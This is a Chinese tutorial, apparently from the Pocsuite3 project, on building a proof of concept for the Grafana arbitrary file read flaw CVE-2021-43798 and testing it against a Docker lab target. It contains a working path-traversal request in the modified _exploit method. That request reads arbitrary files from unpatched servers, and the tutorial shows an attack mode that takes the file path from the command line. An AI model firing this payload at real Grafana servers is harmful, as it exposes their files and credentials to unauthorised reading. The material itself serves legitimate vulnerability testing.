Grafana 未授权任意文件读取漏洞(CVE-2021-43798)
漏洞细节:Grafana 文件读取漏洞分析与汇总(CVE-2021-43798)
Grafana 是一个跨平台、开源的数据可视化网络应用程序平台。Grafana v8.0.0-beta1 到 v8.3.0 存在未授权任意文件读取漏洞。
PoC 开发
生成模版:
➜ pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 99398
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-07-11]: 2021-12-07
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-99398]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2021-43798
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: Grafana
Affected version (eg, <=6.4.0) []: <=8.3.0
Vendor homepage (eg, https://www.fortinet.com) []: https://grafana.com
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 0
Authentication Required (eg, yes) [no]: no
...
根据公开的漏洞细节,修改 _exploit 方法:
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Grafana', allow_redirects=True):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
+ res = requests.get(f'{self.url}/public/plugins/grafana/../../../../../../../..{param}')
logger.debug(res.text)
return res.text
搭建靶场
┌──(kali㉿kali)-[~]
└─$ docker run -it --rm -p 3000:3000 pocsuite3/cve-2021-43798
WARN[07-14|22:50:26] falling back to legacy setting of 'min_interval_seconds'; please use the configuration option in the `unified_alerting` section if Grafana 8 alerts are enabled. logger=settings
WARN[07-14|22:50:26] falling back to legacy setting of 'min_interval_seconds'; please use the configuration option in the `unified_alerting` section if Grafana 8 alerts are enabled. logger=settings
INFO[07-14|22:50:26] Config loaded from logger=settings file=/usr/share/grafana/conf/defaults.ini
INFO[07-14|22:50:26] Config loaded from logger=settings file=/etc/grafana/grafana.ini
INFO[07-14|22:50:26] Config overridden from command line logger=settings arg="default.paths.data=/var/lib/grafana"
INFO[07-14|22:50:26] Config overridden from command line logger=settings arg="default.paths.logs=/var/log/grafana"
INFO[07-14|22:50:26] Config overridden from command line logger=settings arg="default.paths.plugins=/var/lib/grafana/plugins"
INFO[07-14|22:50:26] Config overridden from command line logger=settings arg="default.paths.provisioning=/etc/grafana/provisioning"
INFO[07-14|22:50:26] Config overridden from command line logger=settings arg="default.log.mode=console"
INFO[07-14|22:50:26] Config overridden from Environment variable logger=settings var="GF_PATHS_DATA=/var/lib/grafana"
INFO[07-14|22:50:26] Config overridden from Environment variable logger=settings var="GF_PATHS_LOGS=/var/log/grafana"
INFO[07-14|22:50:26] Config overridden from Environment variable logger=settings var="GF_PATHS_PLUGINS=/var/lib/grafana/plugins"
INFO[07-14|22:50:26] Config overridden from Environment variable logger=settings var="GF_PATHS_PROVISIONING=/etc/grafana/provisioning"
INFO[07-14|22:50:26] Path Home logger=settings path=/usr/share/grafana
INFO[07-14|22:50:26] Path Data logger=settings path=/var/lib/grafana
INFO[07-14|22:50:26] Path Logs logger=settings path=/var/log/grafana
INFO[07-14|22:50:26] Path Plugins logger=settings path=/var/lib/grafana/plugins
INFO[07-14|22:50:26] Path Provisioning logger=settings path=/etc/grafana/provisioning
...
漏洞验证
verify 模式效果:


追加 -o a.json 参数可以把结果保存为 JSON Lines 格式的文件。

attack 模式,从命令行获取文件路径并返回结果。

针对目录穿越漏洞,有个比较坑的点是 urlib3>1.24.3 版本会从请求 URL 中删除 ../,这影响了很多安全工具,具体可见 issue:Issue with Parsing URIs - Breaks Security Tools when testing for Path Traversal
Pocsuite3 hook 了 urllib3 和 requests 的部分代码,支持 ../,同时取消了对特殊字符的编码。
 Pocsuite3
Pocsuite3